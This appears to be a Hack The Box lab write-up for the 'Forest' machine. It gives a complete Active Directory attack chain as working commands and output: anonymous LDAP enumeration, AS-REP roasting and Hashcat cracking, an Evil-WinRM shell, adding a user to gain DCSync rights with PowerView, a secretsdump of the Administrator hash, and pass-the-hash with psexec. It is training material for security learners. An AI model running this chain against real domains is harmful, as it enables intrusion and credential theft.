Forest
Difficulty: Easy
Tags: Windows, LDAP, AS-REP Roasting, DCSync, Hashcat, BloodHound
Description: Forest is an easy Windows machine that showcases a Domain Controller (DC) for a domain in which Exchange Server has been installed. The DC allows anonymous LDAP binds, which are used to enumerate domain objects. The password for a service account with Kerberos pre-authentication disabled can be cracked to gain a foothold. The service account is found to be a member of the Account Operators group, which can be used to add users to privileged Exchange groups. The Exchange group membership is leveraged to gain DCSync privileges on the domain and dump the NTLM hashes, compromising the system.
Summary
The compromise of Forest begins with anonymous LDAP enumeration to identify domain users. One specific service account, svc-alfresco, is found to have Kerberos pre-authentication disabled, making it vulnerable to an AS-REP Roasting attack. After cracking the account’s password offline, a foothold is established via WinRM.
Privilege escalation is achieved by leveraging the account’s membership in the Account Operators group to create a new user and add them to the ‘Exchange Windows Permissions’ group. This group membership is then abused to grant DCSync privileges, allowing for the dumping of domain hashes and total system takeover.
Walkthrough
1. Enumeration
1.1. Intial Scan
The assessment started with a comprehensive Nmap scan of all ports to map the attack surface. The results revealed a Windows Domain Controller with several key services exposed, including DNS (53), Kerberos (88), LDAP (389/3268), SMB (445), and WinRM (5985).
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sV -p- --open -T4 10.10.10.161 -Pn
[sudo] password for kali:
Starting Nmap 7.95 ( https://nmap.org ) at 2025-12-16 17:48 GMT
Nmap scan report for 10.10.10.161
Host is up (0.053s latency).
Not shown: 65512 closed tcp ports (reset)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-12-16 17:55:36Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49676/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc Microsoft Windows RPC
49684/tcp open msrpc Microsoft Windows RPC
49703/tcp open msrpc Microsoft Windows RPC
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 69.31 secondsThe scan also reveals more information about the target host and domain:
- Hostname:
FOREST - Operating System:
Windows Server 2008/2012 - Domain Name:
htb.local - Workgroup:
HTB
1.2. Service Enumeration
Following my “Field Manuals” methodology for Service Enumeration, common protocols were tested for anonymous access.
FTP Anonymous Login Failure
┌──(kali㉿kali)-[~]
└─$ ftp 10.10.10.161
ftp: Can't connect to `10.10.10.161:21': Connection refused
ftp: Can't connect to `10.10.10.161:ftp'
ftp> SMB Anonymous Login Failure
┌──(kali㉿kali)-[~]
└─$ smbmap -H 10.10.10.161 -P 445
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator v1.10.7 | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 0 authenticated session(s)
[!] Access denied on 10.10.10.161, no fun for you...
[*] Closed 1 connections SMB Anonymous Login Success
┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 10.10.10.161 --pass-pol -u '' -p ''
<SNIP>
SMB 10.10.10.161 445 FOREST [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:htb.local) (signing:True) (SMBv1:True)
SMB 10.10.10.161 445 FOREST [+] htb.local\:
SMB 10.10.10.161 445 FOREST [+] Dumping password info for domain: HTB
SMB 10.10.10.161 445 FOREST Minimum password length: 7
SMB 10.10.10.161 445 FOREST Password history length: 24
SMB 10.10.10.161 445 FOREST Maximum password age: Not Set
SMB 10.10.10.161 445 FOREST
SMB 10.10.10.161 445 FOREST Password Complexity Flags: 000000
SMB 10.10.10.161 445 FOREST Domain Refuse Password Change: 0
SMB 10.10.10.161 445 FOREST Domain Password Store Cleartext: 0
SMB 10.10.10.161 445 FOREST Domain Password Lockout Admins: 0
SMB 10.10.10.161 445 FOREST Domain Password No Clear Change: 0
SMB 10.10.10.161 445 FOREST Domain Password No Anon Change: 0
SMB 10.10.10.161 445 FOREST Domain Password Complex: 0
SMB 10.10.10.161 445 FOREST
SMB 10.10.10.161 445 FOREST Minimum password age: 1 day 4 minutes
SMB 10.10.10.161 445 FOREST Reset Account Lockout Counter: 30 minutes
SMB 10.10.10.161 445 FOREST Locked Account Duration: 30 minutes
SMB 10.10.10.161 445 FOREST Account Lockout Threshold: None
SMB 10.10.10.161 445 FOREST Forced Log off Time: Not SetLDAP Anonymous Login Success
An anonymous bind was successful, providing a path to enumerate domain objects without credentials.
┌──(kali㉿kali)-[~]
└─$ ldapsearch -x -H ldap://10.10.10.161:389 -b "dc=htb,dc=local"
# extended LDIF
#
# LDAPv3
# base <dc=htb,dc=local> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# htb.local
dn: DC=htb,DC=local
objectClass: top
objectClass: domain
objectClass: domainDNS
distinguishedName: DC=htb,DC=local
instanceType: 5
whenCreated: 20190918174549.0Z
whenChanged: 20251216215701.0Z
subRefs: DC=ForestDnsZones,DC=htb,DC=local
subRefs: DC=DomainDnsZones,DC=htb,DC=local
subRefs: CN=Configuration,DC=htb,DC=local
uSNCreated: 4099
dSASignature:: AQAAACgAAAAAAAAAAAAAAAAAAAAAAAAAOqNrI1l5QUq5WV+CaJoIcQ==
uSNChanged: 2039441
name: htb
<SNIP>1.3. LDAP User Enumeration
Using windapsearch.py, a tool designed to help enumerate users via LDAP queries, a list of 29 domain users was successfully retrieved. Among these, the account svc-alfresco stood out as a potential target for AS-REP Roasting.
┌──(kali㉿kali)-[~]
└─$ ./windapsearch.py -d htb.local --dc-ip 10.10.10.161 -U
[+] No username provided. Will try anonymous bind.
[+] Using Domain Controller at: 10.10.10.161
[+] Getting defaultNamingContext from Root DSE
[+] Found: DC=htb,DC=local
[+] Attempting bind
[+] ...success! Binded as:
[+] None
[+] Enumerating all AD users
[+] Found 29 users:
cn: Guest
cn: DefaultAccount
cn: Exchange Online-ApplicationAccount
userPrincipalName: Exchange_Online-ApplicationAccount@htb.local
cn: SystemMailbox{1f05a927-89c0-4725-adca-4527114196a1}
userPrincipalName: SystemMailbox{1f05a927-89c0-4725-adca-4527114196a1}@htb.local
cn: SystemMailbox{bb558c35-97f1-4cb9-8ff7-d53741dc928c}
userPrincipalName: SystemMailbox{bb558c35-97f1-4cb9-8ff7-d53741dc928c}@htb.local
cn: SystemMailbox{e0dc1c29-89c3-4034-b678-e6c29d823ed9}
userPrincipalName: SystemMailbox{e0dc1c29-89c3-4034-b678-e6c29d823ed9}@htb.local
cn: DiscoverySearchMailbox {D919BA05-46A6-415f-80AD-7E09334BB852}
userPrincipalName: DiscoverySearchMailbox {D919BA05-46A6-415f-80AD-7E09334BB852}@htb.local
cn: Migration.8f3e7716-2011-43e4-96b1-aba62d229136
userPrincipalName: Migration.8f3e7716-2011-43e4-96b1-aba62d229136@htb.local
cn: FederatedEmail.4c1f4d8b-8179-4148-93bf-00a95fa1e042
userPrincipalName: FederatedEmail.4c1f4d8b-8179-4148-93bf-00a95fa1e042@htb.local
cn: SystemMailbox{D0E409A0-AF9B-4720-92FE-AAC869B0D201}
userPrincipalName: SystemMailbox{D0E409A0-AF9B-4720-92FE-AAC869B0D201}@htb.local
cn: SystemMailbox{2CE34405-31BE-455D-89D7-A7C7DA7A0DAA}
userPrincipalName: SystemMailbox{2CE34405-31BE-455D-89D7-A7C7DA7A0DAA}@htb.local
cn: SystemMailbox{8cc370d3-822a-4ab8-a926-bb94bd0641a9}
userPrincipalName: SystemMailbox{8cc370d3-822a-4ab8-a926-bb94bd0641a9}@htb.local
cn: HealthMailboxc3d7722415ad41a5b19e3e00e165edbe
userPrincipalName: HealthMailboxc3d7722415ad41a5b19e3e00e165edbe@htb.local
cn: HealthMailboxfc9daad117b84fe08b081886bd8a5a50
userPrincipalName: HealthMailboxfc9daad117b84fe08b081886bd8a5a50@htb.local
cn: HealthMailboxc0a90c97d4994429b15003d6a518f3f5
userPrincipalName: HealthMailboxc0a90c97d4994429b15003d6a518f3f5@htb.local
cn: HealthMailbox670628ec4dd64321acfdf6e67db3a2d8
userPrincipalName: HealthMailbox670628ec4dd64321acfdf6e67db3a2d8@htb.local
cn: HealthMailbox968e74dd3edb414cb4018376e7dd95ba
userPrincipalName: HealthMailbox968e74dd3edb414cb4018376e7dd95ba@htb.local
cn: HealthMailbox6ded67848a234577a1756e072081d01f
userPrincipalName: HealthMailbox6ded67848a234577a1756e072081d01f@htb.local
cn: HealthMailbox83d6781be36b4bbf8893b03c2ee379ab
userPrincipalName: HealthMailbox83d6781be36b4bbf8893b03c2ee379ab@htb.local
cn: HealthMailboxfd87238e536e49e08738480d300e3772
userPrincipalName: HealthMailboxfd87238e536e49e08738480d300e3772@htb.local
cn: HealthMailboxb01ac647a64648d2a5fa21df27058a24
userPrincipalName: HealthMailboxb01ac647a64648d2a5fa21df27058a24@htb.local
cn: HealthMailbox7108a4e350f84b32a7a90d8e718f78cf
userPrincipalName: HealthMailbox7108a4e350f84b32a7a90d8e718f78cf@htb.local
cn: HealthMailbox0659cc188f4c4f9f978f6c2142c4181e
userPrincipalName: HealthMailbox0659cc188f4c4f9f978f6c2142c4181e@htb.local
cn: Sebastien Caron
userPrincipalName: sebastien@htb.local
cn: Lucinda Berger
userPrincipalName: lucinda@htb.local
cn: Andy Hislip
userPrincipalName: andy@htb.local
cn: Mark Brandt
userPrincipalName: mark@htb.local
cn: Santi Rodriguez
userPrincipalName: santi@htb.local
cn: john
[*] Bye!Online documentation for ‘Alfresco’ reveals a specific configuration requirement: the service requires Kerberos pre-authentication to be disabled. This vulnerability allowed the attacker to perform an AS-REP Roasting attack.
Alfresco Documentation: https://docs.alfresco.com/process-services/latest/config/authenticate/
2. Initial Access
2.1. AS-REP Roasting
AS-REP Roasting targets accounts where the DONT_REQ_PREAUTH flag is set. In this case, svc-alfresco did not require Kerberos pre-authentication. Using impacket-GetNPUsers, a Ticket Granting Ticket (TGT) was requested for this user. The Domain Controller responded with an AS-REP containing an encrypted portion that could be cracked offline.
┌──(kali㉿kali)-[~]
└─$ sudo impacket-GetNPUsers htb.local/svc-alfresco -dc-ip 10.10.10.161 -no-pass
Impacket v0.13.0.dev0+20250130.104306.0f4b866 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for svc-alfresco
$krb5asrep$23$svc-alfresco@HTB.LOCAL:06a1dcbf858c74857a9855e993ae4c71$183e6f4ea51bc72e745f83d5bac63fa12a945c8e75b05098e91a175ba883f9ffbf3585bdf45096c6e4bf000e6d2b70879c8d09e44951a43f7d5a88c81ceb5409f95726a3da56b776b7c60e7d42f5d4bacd7276e602954f18c02ca9563234d6a8591a5a4956841ccf8d0f7fab42929e1cb6e3d24b44b3bda9286bc025901923205066eb8d3a362af3913016b7434abc1f5d4b3c356a22425ef26d227d4cac483b38cfbde3c243f103c1dbccbbed5d80f6123080845bc0fd0eb3ed32ac9a06efc93855cb330e7fad9f7ae6efcda2618e8bf5bee75b666e38d7cc47a4ead4972da718fa6d1576eb2.2. Password Cracking
The hash (starting with $krb5asrep$23$) was saved and processed using Hashcat with mode 18200 (Kerberos 5, etype 23, AS-REP) and the rockyou.txt wordlist.
┌──(kali㉿kali)-[~]
└─$ hashcat -m 18200 svc-alfresco.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 3.1+debian Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: pthread-haswell-AMD EPYC 7543 32-Core Processor, skipped
OpenCL API (OpenCL 2.1 LINUX) - Platform #2 [Intel(R) Corporation]
==================================================================
* Device #2: AMD EPYC 7543 32-Core Processor, 3923/7910 MB (988 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 1 MB
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 1 sec
$krb5asrep$23$svc-alfresco@HTB.LOCAL:06a1dcbf858c74857a9855e993ae4c71$183e6f4ea51bc72e745f83d5bac63fa12a945c8e75b05098e91a175ba883f9ffbf3585bdf45096c6e4bf000e6d2b70879c8d09e44951a43f7d5a88c81ceb5409f95726a3da56b776b7c60e7d42f5d4bacd7276e602954f18c02ca9563234d6a8591a5a4956841ccf8d0f7fab42929e1cb6e3d24b44b3bda9286bc025901923205066eb8d3a362af3913016b7434abc1f5d4b3c356a22425ef26d227d4cac483b38cfbde3c243f103c1dbccbbed5d80f6123080845bc0fd0eb3ed32ac9a06efc93855cb330e7fad9f7ae6efcda2618e8bf5bee75b666e38d7cc47a4ead4972da718fa6d1576eb:s3rvice
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$svc-alfresco@HTB.LOCAL:06a1dcbf858c74...1576eb
Time.Started.....: Wed Dec 17 05:53:51 2025 (2 secs)
Time.Estimated...: Wed Dec 17 05:53:53 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#2.........: 1763.3 kH/s (0.82ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 4085760/14344385 (28.48%)
Rejected.........: 0/4085760 (0.00%)
Restore.Point....: 4083712/14344385 (28.47%)
Restore.Sub.#2...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#2....: s523480 -> s3r3ndipit
Started: Wed Dec 17 05:53:41 2025
Stopped: Wed Dec 17 05:53:55 2025- Cracked Password:
s3rvice
2.3. Getting a Shell
With valid credentials in hand, Evil-WinRM was used to establish a stable interactive session on the host.
┌──(kali㉿kali)-[~]
└─$ evil-winrm -i 10.10.10.161 -u svc-alfresco -p s3rvice
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> This provided access to the user flag located on the desktop.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> dir
Directory: C:\Users\svc-alfresco\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 12/16/2025 9:16 AM 34 user.txt
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> cat user.txt
60f41672c71bda98aa8f19ad6a8cf0a9
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop>3. Domain Enumeration
3.1. Executing SharpHound
To enumerate the domain SharpHound - the BloodHound collector - was run on the target host.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> upload sharphound.exe
Info: Uploading /home/kali/sharphound.exe to C:\Users\svc-alfresco\Documents\sharphound.exe
Data: 1755136 bytes of 1755136 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> .\SharpHound.exe -c All
2025-12-19T03:22:00.2920243-08:00|INFORMATION|This version of SharpHound is compatible with the 5.0.0 Release of BloodHound
2025-12-19T03:22:00.3232771-08:00|INFORMATION|SharpHound Version: 2.8.1.0
2025-12-19T03:22:00.3232771-08:00|INFORMATION|SharpHound Common Version: 4.5.1.0
2025-12-19T03:22:00.3232771-08:00|ERROR|The .Net Runtime is not compatible with SharpHound. Please update to .Net 4.7.2.The SharpHound executable was successfully uploaded but due to a .Net Runtime compatibility issue it could not be run. Instead, sharphound-ce-python was ran from the attacker host.
┌──(kali㉿kali)-[~]
└─$ bloodhound-ce-python -u 'svc-alfresco' -p 's3rvice' -d 'htb.local' -dc 'FOREST.htb.local' -ns '10.10.10.161' -c All --zip
INFO: BloodHound.py for BloodHound Community Edition
INFO: Found AD domain: htb.local
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (FOREST.htb.local:88)] [Errno -2] Name or service not known
INFO: Connecting to LDAP server: FOREST.htb.local
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Connecting to LDAP server: FOREST.htb.local
INFO: Found 32 users
INFO: Found 76 groups
INFO: Found 2 gpos
INFO: Found 15 ous
INFO: Found 20 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: EXCH01.htb.local
INFO: Querying computer: FOREST.htb.local
INFO: Done in 00M 10S
INFO: Compressing output into 20251219114539_bloodhound.zipThe ZIP file output was then loaded into BloodHound.

3.2. Analysing Group Membership
Enumeration of svc-alfresco’s group memberships revealed that it was part of the Service Accounts and Account Operators groups.

Further analysis of the domain using BloodHound revealed an interesting relationship: the Exchange Windows Permissions group has WriteDACL privileges over the domain object.
An attacker can gain WriteDACL or GenericAll rights over the domain, they can manually grant a user DCSync rights.
Enumerating the Exchange Windows Permissions group further showed that the compromised svc-alfresco account has GenericAll privileges over the the group.

These details provided a clear attack path.
4. Privilege Escalation
4.1. User Creation
A new user named rice was created and added to the Exchange Windows Permissions group.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user rice rice123! /add /domain
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions" rice /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net localgroup "Remote Management Users" rice /add
The command completed successfully.A new user had to be created - rather than modifying the existing compromised account - because Account Operators is a ‘Security Group’. While Account Operators can create and manage users and groups, members of this group cannot modify their own group membership or elevate their own privileges.
rice is also added to the local group Remote Management Users group, as this allowed the account to use remote management protocols such as WinRM and PowerShell Remoting.
4.2. Granting DCSync
Using the PowerView.ps1 script, DCSync rights were assigned to the rice user.
This involved adding the DS-Replication-Get-Changes and DS-Replication-Get-Changes-All extended rights.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> upload /usr/share/windows-resources/powersploit/Recon/PowerView.ps1
Info: Uploading /usr/share/windows-resources/powersploit/Recon/PowerView.ps1 to C:\Users\svc-alfresco\Documents\PowerView.ps1
Data: 1027036 bytes of 1027036 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ls
Directory: C:\Users\svc-alfresco\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 12/19/2025 5:30 AM 770279 PowerView.ps1
-a---- 12/19/2025 3:15 AM 1316352 sharphound.exe
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> . .\PowerView.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $pass = convertto-securestring 'rice123!' -asplain -force
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $cred = new-object system.management.automation.pscredential('htb\rice', $pass)
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> add-objectacl -PrincipalIdentity rice -Credential $cred -Rights DCSync
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> 4.3. DCSync Attack
With these permissions, impacket-secretsdump was executed to simulate a domain replication and dump the NTLM hash for the Administrator account.
┌──(kali㉿kali)-[~]
└─$ impacket-secretsdump htb/rice@10.10.10.161 -just-dc-user Administrator
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
[*] Kerberos keys grabbed
htb.local\Administrator:aes256-cts-hmac-sha1-96:910e4c922b7516d4a27f05b5ae6a147578564284fff8461a02298ac9263bc913
htb.local\Administrator:aes128-cts-hmac-sha1-96:b5880b186249a067a5f6b814a23ed375
htb.local\Administrator:des-cbc-md5:c1e049c71f57343b
[*] Cleaning up... 4.4. Pass-the-Hash
The dumped NTLM hash was used to perform a pass-the-hash attack using impacket-psexec.
┌──(kali㉿kali)-[~]
└─$ impacket-psexec administrator@10.10.10.161 -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file NaeJQlUS.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service UZEM on 10.10.10.161.....
[*] Starting service UZEM.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> type C:\Users\Administrator\Desktop\root.txt
2a4ca4f3fd03c7cdd3d6f6005e83ff84Technical Findings
1. Anonymous LDAP Bind Enabled - Medium
| CWE | CWE-284 |
| CVSS 3.1 Score | 5.3 |
